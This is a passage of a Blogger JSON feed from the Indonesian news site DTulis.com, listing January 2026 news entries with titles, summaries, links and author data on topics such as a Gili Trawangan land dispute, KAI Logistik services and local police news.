UB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/s72-w640-h426-c\/IMG-20260120-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1505892347956471052"},"published":{"$t":"2026-01-20T15:24:00.002+08:00"},"updated":{"$t":"2026-01-20T15:24:23.333+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com - Masalah lahan di Gili Trawangan belum kunjung usai. Bak gunung es, banyak mafia tanah masih berkeliaran di pulau yang selalu didatangi oleh wisatawan dari manca negara tersebut. Dugaan maraknya mafia tanah mulai tercium saat Kuasa Hukum Zainudin, Junaedi SH,. langsung turun ke tanah perkara tersebut.“Klien kami Zainudin tanah miliknya\u0026nbsp; diklaim dengan cara perbuatan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1505892347956471052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rubbit-jump-dan-hula-sunset-di-gili.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1505892347956471052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1505892347956471052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rubbit-jump-dan-hula-sunset-di-gili.html","title":"Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/s72-w640-h426-c\/1768893455043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4750734483216814834"},"published":{"$t":"2026-01-20T15:19:00.000+08:00"},"updated":{"$t":"2026-01-20T15:19:21.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Logistik (KAI Logistik) mencatatkan kinerja positif pada layanan angkutan limbah Bahan Berbahaya dan Beracun (B3). Hingga Desember 2025, volume angkutan limbah B3 tercatat tumbuh sebesar 37%, dari 10.386 ton pada tahun 2024 menjadi 14.256 ton pada tahun 2025. Capaian tersebut mencerminkan tren pertumbuhan yang berkelanjutan, sekaligus telah melampaui 66% dari target tahunan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4750734483216814834\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tumbuh-37-yoy-angkutan-limbah-b3-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4750734483216814834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4750734483216814834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tumbuh-37-yoy-angkutan-limbah-b3-kai.html","title":"Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6igxoKUayhC3lOn1dvJAGBUH-p8xzzplGF703j7zqNRSrd4Y2wUrUetReUHet8jMP0-brD3CSXtiDNEj9nO6eMSUqvX7i_9CpqKaaSB39s5krvlhx6Uap11BKQUsvQeoDuGJpHLTjvbxrdJHUA4U0snewhv65JK_5Z9ab1lEr0rNXUX3Rmu9TEIr\/s72-w400-h268-c\/Tumbuh%2037%25%20YoY,%20Angkutan%20Limbah%20B3%20KAI%20Logistik%20Tembus%2014.256%20Ton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-386591998621866157"},"published":{"$t":"2026-01-19T23:17:00.006+08:00"},"updated":{"$t":"2026-01-19T23:17:59.655+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Seorang pemuda asal pancor berinisial AKA (20) berhasil diamankan Tim Resmob Polresta Mataram lantaran diduga melakukan pencurian di masjid Darul Fakhur Lingkungan Dasan sari Kelurahan Kebun Sari, Kecamatan Ampenan, Kota Mataram.\u0026nbsp;Kasat Reskrim Polresta Mataram AKP I Made Dharma Yulia Putra menjelaskan bahwa, kronologis penangkapan dilakukan atas laporan Polisi Nomor: LP"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/386591998621866157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-peralatan-masjid-di-dasan-sari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/386591998621866157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/386591998621866157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-peralatan-masjid-di-dasan-sari.html","title":"Curi Peralatan Masjid di Dasan Sari, Pemuda Asal Pancor Lombok Timur Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlG6odYiw3HHL1-wxUoTJuro4j7keCTuUuk9D_Ei7BTVngjl8k-Ikr4vAh6a6n_nHKcJ1P_C65aJ1A1RqT2f7-7aBE1qijyZuL4gE-9F9RR27cHHFXBlMZSqF_nrZ0gAeoW-5wdwXTHKUSYvXEWZobx-_qaWiMmoBoUp91gMFURJtzhXpkVnHPFuNh_WY\/s72-w640-h426-c\/1768835783148.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-580658255984486629"},"published":{"$t":"2026-01-19T10:42:00.000+08:00"},"updated":{"$t":"2026-01-19T10:42:00.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss"},"summary":{"type":"text","$t":"Jakarta, DTulis.com - Presiden Republik Indonesia Prabowo Subianto bertolak menuju Inggris dan Swiss pada Minggu, 18 Januari 2026 untuk menghadiri sejumlah pertemuan strategis. Kunjungan ini menjadi bagian dari upaya penguatan diplomasi Indonesia di tingkat global, baik dalam kerja sama bilateral maupun forum ekonomi dunia.Sekretaris Kabinet Teddy Indra Wijaya dalam keterangan tertulisnya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/580658255984486629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-kemitraan-strategis-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/580658255984486629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/580658255984486629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-kemitraan-strategis-dan.html","title":"Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/s72-w640-h426-c\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5170059207649138296"},"published":{"$t":"2026-01-19T10:17:00.000+08:00"},"updated":{"$t":"2026-01-19T10:17:39.506+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Kembali Membuka Titik Layanan Pengiriman Retail di Semarang"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Kereta Api Logistik (KAI Logistik), anak perusahaan PT Kereta Api Indonesia (Persero), terus memperkuat komitmennya dalam mendukung pertumbuhan ekonomi dan distribusi logistik nasional. Mengawali tahun 2026, KAI Logistik memperluas jaringan layanan pengiriman barang ritel dengan membuka titik Service Point Kalog Express baru di Kota Semarang, Jawa Tengah.Manajer Wilayah Tengah KAI "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5170059207649138296\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kembali-membuka-titik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5170059207649138296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5170059207649138296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kembali-membuka-titik.html","title":"KAI Logistik Kembali Membuka Titik Layanan Pengiriman Retail di Semarang"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/s72-w640-h480-c\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7576831228263434903"},"published":{"$t":"2026-01-19T10:11:00.001+08:00"},"updated":{"$t":"2026-01-19T10:11:05.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).Dalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7576831228263434903\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html","title":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s72-w640-h426-c\/1768788512746.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7014383266017259156"},"published":{"$t":"2026-01-18T16:03:00.002+08:00"},"updated":{"$t":"2026-01-18T16:03:15.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Tengah"}],"title":{"type":"text","$t":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"},"summary":{"type":"text","$t":"Lombok Tengah, DTulis.com - Ratusan Guru yang tergabung dalam Aliansi Guru Honorer Lombok Tengah, yang didampingi Lembaga Swadaya Masyarakat LSM Kasta NTB, mendatangi Kantor DPDR Lombok Tengah menggelar aksi damai pada Rabu (14\/1). Kedatangan mereka untuk menuntut dan mempertanyakan status kejelasan dan kesejahteraan mereka, khusunya guru honorer non data base sejumlah 715 orang.Setelah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7014383266017259156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html","title":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s72-w640-h360-c\/IMG-20260118-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp;Melanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi www.tokojadi.net\/blog secara cuma-cuma.Langkah ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"summary":{"type":"text","$t":"\u0026nbsp;Kupang, NTT, 14 Januari 2026\u0026nbsp;– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan 